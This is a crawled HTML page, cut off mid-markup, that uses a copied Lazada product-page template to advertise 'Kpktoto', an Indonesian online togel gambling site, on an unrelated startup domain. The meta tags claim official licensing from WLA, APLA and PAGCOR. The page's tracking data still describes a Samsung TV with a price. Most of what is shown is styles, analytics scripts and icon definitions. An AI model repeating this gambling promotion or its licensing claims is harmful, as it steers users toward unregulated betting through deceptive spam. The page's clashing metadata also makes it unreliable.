

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thestartupplaybook.com/nn777-casino-100-free-spins-bonus-2024/
body_size: 87976
content:
<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <title>Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta</title>
    <meta name="description" content="Kptkoto adalah website togel online resmi dari WLA, APLA, dan PAGCOR. Login di Kpktoto makin mudah menang, makin mudah wede besar juga." />
    <meta name="og:url" content="http://www.thestartupplaybook.com/" />
    <meta name="og:title" content="Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta" />
    <meta name="og:type" content="product" />
    <meta name="og:description" content="Kptkoto adalah website togel online resmi dari WLA, APLA, dan PAGCOR. Login di Kpktoto makin mudah menang, makin mudah wede besar juga." />
    <meta name="og:image" content="https://res.cloudinary.com/f0ustf0ur/image/upload/v1751198780/kpktoto_6_g1yjtq.png" />
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..770&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,770;1,100;1,300;1,400;1,500;1,700;1,770&display=swap" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
    <link rel="shortcut icon" href="https://res.cloudinary.com/f0ustf0ur/image/upload/v1750769658/Logo_1_rkyaoi.png" />
    <link rel="canonical" href="http://www.thestartupplaybook.com/" />
    <link rel="amphtml" href="https://kapeka.it.com/thestartupplaybook/" />
	<meta name="google-site-verification" content="NDsmXRMg6OH2eBJkhzG1AdMiL4BmULt25gzSloa_csc" />
    <!-- start preload -->
    <link rel="preload" href="https://res.cloudinary.com/f0ustf0ur/image/upload/v1751198780/kpktoto_6_g1yjtq.png" as="image" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
    <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <script>
      (function() {
        try {
          if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
            return;
          }
          var get_cookie = function(sName) {	
            var sRE = "(?:; )?" + sName + "=([^;]*);?";
            var oRE = new RegExp(sRE);
            if (oRE.test(document.cookie)) {
              var str = decodeURIComponent(RegExp["$1"]) || "";
              if (str.trim().length > 0) {
                return str;
              } else {
                return "-";
              }
            } else {
              return "-";
            }
          };
          var getRand = function() {
            var page_id = get_cookie("cna") || "001";
            page_id = page_id.toLowerCase().replace(/[^a-zd]/g, "");
            page_id = page_id.substring(0, 16);
            var d = new Date().getTime();
            var randend = [page_id, d.toString(16)].join("");
            for (var i = 1; i < 10; i++) {
              var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
              randend += _r;
            }
            randend = randend.substr(0, 42);
            return randend;
          };
          var pageid = getRand();
          var aq = window.aplus_queue || (window.aplus_queue = []);
          aq.push({
            action: "aplus.appendMetaInfo",
            arguments: ["aplus-cpvdata", {
              pageid: pageid
            }]
          });
          aq.push({
            action: "aplus.appendMetaInfo",
            arguments: ["aplus-exdata", {
              st_page_id: pageid
            }]
          });
          var gq = window.goldlog_queue || (window.goldlog_queue = []);
          gq.push({
            action: "goldlog.appendMetaInfo",
            arguments: ["aplus-cpvdata", {
              pageid: pageid
            }]
          });
          gq.push({
            action: "goldlog.appendMetaInfo",
            arguments: ["aplus-exdata", {
              st_page_id: pageid
            }]
          });
          window.aplusPageIdSetComplete = true;
        } catch (err) {
          console.error(err);
        }
      })();
    </script>
    <style>
      .svgfont {
        display: inline-block;
        width: 1em;
        height: 1em;
        fill: currentColor;
        font-size: 1em;
      }
  
      #container,
      body {
        background: #000000 21.42%;
  
        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #000000;
        }
  
        .lzd-header .lzd-links-bar .top-links-item .black,
        .lzd-header .lzd-links-bar .top-links-item.black {
          color: #000000;
        }
      }
    </style>
    <script type="text/javascript">
      var timings = {
        start: Date.now()
      };
      var dataLayer = window.dataLayer || [];
      var pdpTrackingData = '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://res.cloudinary.com/f0ustf0ur/image/upload/v1751198780/kpktoto_6_g1yjtq.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"Kpktoto Online # Link Alternatif Agen Toto Togel 4D Terpercaya 1 Juta","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';
      try {
        pdpTrackingData = JSON.parse(pdpTrackingData);
        pdpTrackingData.v_voya = false;
        dataLayer.push(pdpTrackingData);
        dataLayer.push({
          gtm_enable: false,
          v_voya: false
        });
      } catch (e) {
        if (window.console) {
          console.log(e);
        }
      }
      var siteNameForApluPluginLoader = "Lazada";
    </script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
    <style>
      .pdp-block .pdp-block__main-information {
        display: flex;
        background: ;
      }
  
      #block-6QhDn4z1db {
        display: flex;
      }
  
      .lzd-header-content,
      .lzd-site-nav-menu {
        background: #000000 !important;
      }
  
      .lzd-header .lzd-links-bar a {
        color: #01a4a7 !important;
      }
  
      .lzd-site-menu-nav-container {
        display: flex;
        justify-content: center;
      }
  
      .lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,
      .lzd-site-menu-nav-category-text {
        color: #01a4a7 !important;
      }
  
      .lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
        color: #fff;
      }
  
      .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
        width: 195px;
        height: auto;
      }
  
      #container,
      body {
        position: relative;
        background: #000001;
      }
  
      .background-rm {
        position: absolute;
        width: 100%;
        height: 100%;
        filter: blur(5px);
        -webkit-filter: blur(5px);
        /* z-index: 0; */
        display: flex;
        background: linear-gradient(to right, #0f0c29, #302b63, #24243e);
        /* background-repeat: no-repeat; */
        /* background-repeat: repeat-y;
                  /*background-position-y: top;
                 /* background-position-x: 47.5%;
                  /* background-position-x: 5%; */
      }
  
      @media(min-width: 1600px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1700px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1800px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1770px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      #root.pdp-block {
        position: relative;
        z-index: 1;
        padding-bottom: 0;
      }
  
      .pdp-block__delivery-seller {
        width: 200px;
      }
  
      .seller-name__title {
        text-align: right;
      }
  
      .header-title {
        display: flex;
      }
  
      #block-6QhDn4z1db {
        justify-content: center;
      }
  
      .pdp-product-title .pdp-mod-product-badge-title {
        font-weight: 700;
      }
  
      .pdp-block__product-detail {
        width: 95%;
		
      }
  
      .pdp-mod-product-price ul,
      .pdp-mod-product-price ol {
        padding-left: 1.5rem;
        margin-bottom: 1rem;
      }
  
      .pdp-mod-product-price ul {
        list-style: disc;
      }
  
      .pdp-mod-product-price p {
        margin-bottom: 1rem;
      }
  
      .lzd-site-nav-menu.lzd-site-nav-menu-active {
        background: #000001 !important;
      }
  
      .logo-bar-content.header-content {
        display: flex;
        gap: 1rem;
      }
  
      .lzd-header-content {
        background: #000001 !important;
      }
  
      .lzd-nav-search {
        margin-left: 4rem;
        height: 40px !important;
        display: flex !important;
        border-radius: 1rem !important;
        overflow: hidden;
      }
  
      .lzd-nav-search .input-search {
        width: 100%;
        height: 100%;
        padding: 0.5rem 0.5rem 0.5rem 1rem;
        color: rgba(0, 0, 0, 0.50);
        border: none;
        border-top-left-radius: 0.5rem;
        border-bottom-left-radius: 0.5rem;
      }
  
      .lzd-nav-search .container-icon {
        width: 5rem;
        background: #01a4a7;
        display: flex;
        align-items: center;
        justify-content: center;
        border-top-right-radius: 0.5rem;
        border-bottom-right-radius: 0.5rem;
      }
  
      .seller-name__detail {
        text-align: right;
      }
  
      .seller-name__detail-name {
        margin-right: 0;
        color: #3214CA;
      }
  
      #pdp-nav {
        background: unset !important;
      }
  
      .breadcrumb_list {
        background: transparent !important;
      }
  
      .lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
        background-image: url() !important;
      }
  
      .add-to-cart-buy-now-btn {
		  position: fixed;
		  bottom: 30px;
		  right: 30px;
		  padding: 14px 28px;
		  background: linear-gradient(135deg, #4f46e5, #9333ea);
		  color: #fff;
		  font-size: 16px;
		  font-weight: bold;
		  border: none;
		  border-radius: 999px;
		  cursor: pointer;
		  box-shadow: 0 8px 20px rgba(147, 51, 234, 0.5);
		  transition: all 0.3s ease;
		  z-index: 999; 
      }
	  
	  .add-to-cart-buy-now-btn:hover {
  transform: scale(1.05) translateY(-2px);
  box-shadow: 0 12px 24px rgba(147, 51, 234, 0.7);
	  }
	  
	  .login-kpk {
		  position: fixed;
		  bottom: 30px;
		  left: 30px;
		  padding: 14px 28px;
		  background: linear-gradient(135deg, #4f46e5, #9333ea);
		  color: #fff;
		  font-size: 16px;
		  font-weight: bold;
		  border: none;
		  border-radius: 999px;
		  cursor: pointer;
		  box-shadow: 0 8px 20px rgba(147, 51, 234, 0.5);
		  transition: all 0.3s ease;
		  z-index: 999;
		}
		
		.login-kpk:hover {
  transform: scale(1.05) translateY(-2px);
  box-shadow: 0 12px 24px rgba(147, 51, 234, 0.7);
	  }
		
  
      .pdp-mod-product-price {
        font-family: Roboto;
      }
  
      .pdp-mod-product-price h1,
      .pdp-mod-product-price h2,
      .pdp-mod-product-price h3,
      .pdp-mod-product-price h4 {
        color: #000001;
        margin-bottom: 0.5rem;
      }
  
      .pdp-mod-product-price h1 {
        text-align: center;
        margin-bottom: 3rem;
      }
  
      .pdp-link,
      .pdp-link:visited {
        color: #000001;
      }
  
      .pdp-mod-product-price h3 {
        margin-top: 1.5rem;
      }
  
      .pdp-mod-product-price p {
        text-align: justify;
        font-weight: 500;
      }
  
      .site-description a {
        color: #000001;
      }
  
      .site-description td {
        padding: 0.5rem;
      }
  
      .lzd-header .lzd-links-bar {
        text-align: center !important;
        left: -3.5rem !important;
      }
  
      .pdp-block__gallery {
        width: 400px;
      }
  
      .gallery-preview-panel__content {
        margin: 2rem auto 10px auto !important;
      }
  
      .w-80 {
        margin-left: auto;
        margin-right: auto;
        width: 80%;
      }
  
      .pdp-mod-product-badge-title {
        margin: 2rem 0 0.67em 0;
      }
  
      .seller-container {
        margin-top: 1.5rem;
      }
    </style>
  </head>
  <body style="overflow-y: scroll;">
        <script>
            window.__lzd__svg__cssinject__ = true;
        </script>
        <style>
            .svgfont {
                display: inline-block;
                width: 1em;
                height: 1em;
                fill: currentColor;
                font-size: 1em;
            }
        </style>
        <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
            <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
                <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
                <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
            </symbol>
            <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
                <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 277.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-277.134z"></path>
            </symbol>
            <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
                <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
                <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
            </symbol>
            <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
                <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 77.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.247744-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.774696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
                <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
                <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
                <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
                <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
                <path d="M236.249425 10.757714l591.395068 460.126685a42.082192 42.082192 0 0 1 0.477959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.757714z"></path>
            </symbol>
            <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
                <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 774.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
                <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
            </symbol>
            <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
                <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
            </symbol>
            <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
                <path d="M138.971 980.114H43.886V177.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
                <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-177.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
            </symbol>
            <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
                <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF7700"></path>
            </symbol>
            <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
                <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
            </symbol>
            <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
                <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.778572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
            </symbol>
            <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
                <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 277.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
                <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
            </symbol>
            <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
                <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
            </symbol>
            <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
                <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
                <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
                <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
                <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
            </symbol>
            <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
                <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
                <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
